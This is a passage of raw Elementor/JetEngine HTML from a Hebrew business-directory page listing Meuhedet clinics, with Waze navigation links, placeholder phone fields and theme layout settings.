data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f296e5b elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f296e5b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.waze.com/ul?ll=31.38181008,34.77574159&navigate=yes" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-waze" aria-hidden="true"></i></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-025bc34 jedv-enabled--yes elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="025bc34" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%9e%d7%9e%d7%9c%d7%b4%d7%a8-%d7%9e%d7%a8%d7%9b%d7%96-%d7%9e%d7%95%d7%9e%d7%97%d7%99%d7%9d-%d7%9c%d7%a9%d7%a8%d7%95%d7%aa%d7%99-%d7%a8%d7%a4%d7%95%d7%90%d7%94" target="_blank">&nbsp;</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-14100 jet-equal-columns" data-post-id="14100" ><style type="text/css">.jet-listing-dynamic-post-14100 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14100 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/08/WhatsApp-Image-2025-08-06-at-11.08.05.jpeg");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">14100</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מאוחדת</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מרפאה</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cc9c92e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc9c92e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">.</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">.</div></div></div>		</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f296e5b elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f296e5b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.waze.com/ul?ll=31.38755201,34.73961934&amp;navigate=yes" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-waze" aria-hidden="true"></i></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-025bc34 jedv-enabled--yes elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="025bc34" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%9e%d7%90%d7%95%d7%97%d7%93%d7%aa" target="_blank">&nbsp;</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-14101 jet-equal-columns" data-post-id="14101" ><style type="text/css">.jet-listing-dynamic-post-14101 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-14101 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/08/WhatsApp-Image-2025-08-06-at-11.08.05.jpeg");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">14101</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מאוחדת</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">מרפאה</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cc9c92e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc9c92e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">.</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">.</div></div></div>		</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d7ff7 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d5d7ff7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="tel:." class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fas fa-phone" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da2566c elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="da2566c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
